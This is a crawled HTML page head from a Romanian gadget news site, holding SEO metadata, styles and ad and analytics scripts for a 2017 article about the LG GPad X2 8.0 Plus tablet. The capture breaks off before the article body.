

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/
body_size: 31226
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări - Gadget Zone" />
	<meta property="og:description" content="În ciuda faptului că popularitatea tabletelor a scăzut considerabil în ultimii ani, aceste produse continuă a fi lansate pe piață, ce-i drept într-un număr mai mic. Din partea sud-coreenilor de la LG Electronics va sosi curând și modelul intitulat GPad X2 8.0 Plus &#8211; tabletă de 8 inch. Astăzi descoperim câteva randări ale produsului și [&hellip;]" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta property="article:publisher" content="https://www.facebook.com/gadgetzone" />
	<meta property="article:published_time" content="2017-08-08T06:53:38+00:00" />
	<meta property="article:modified_time" content="2017-08-08T07:09:57+00:00" />
	<meta property="og:image" content="https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg" />
	<meta property="og:image:width" content="728" />
	<meta property="og:image:height" content="364" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Claudiu Sima" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gadgetzonero" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Claudiu Sima" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#article","isPartOf":{"@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/"},"author":{"name":"Claudiu Sima","@id":"https://www.gadgetzone.ro/#/schema/person/303676ef3b651e21ea6a37d4da677a73"},"headline":"Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări","datePublished":"2017-08-08T06:53:38+00:00","dateModified":"2017-08-08T07:09:57+00:00","mainEntityOfPage":{"@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/"},"wordCount":170,"commentCount":0,"publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"image":{"@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg","keywords":["accesorii","lg","Tableta 8 inch"],"articleSection":["Tablete"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#respond"]}]},{"@type":"WebPage","@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/","url":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/","name":"Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg","datePublished":"2017-08-08T06:53:38+00:00","dateModified":"2017-08-08T07:09:57+00:00","breadcrumb":{"@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/08/LG-Gpad-X2-8.0-Plus.jpg","width":728,"height":364,"caption":"LG Gpad X2 8.0 Plus"},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]},{"@type":"Person","@id":"https://www.gadgetzone.ro/#/schema/person/303676ef3b651e21ea6a37d4da677a73","name":"Claudiu Sima","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c7533e35bbc80afa159f0ee3f331c2c4a3bfc44c7d9a703c9f907bfc9175db0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c7533e35bbc80afa159f0ee3f331c2c4a3bfc44c7d9a703c9f907bfc9175db0?s=96&d=mm&r=g","caption":"Claudiu Sima"},"description":"Încă de mic tehnologia a jucat un rol importat în viața mea și a devenit cu anii un hobby de care cu greu te poți lăsa. Mă declar fan al gaming-ului pe consolă, pasionat de tot ce ține de zona smartphone și fotograf amator.","sameAs":["https://www.gadgetzone.ro/"],"url":"https://www.gadgetzone.ro/author/claudiu-sima/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gadget Zone &raquo; Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări" href="https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769527218" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/posts/11472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

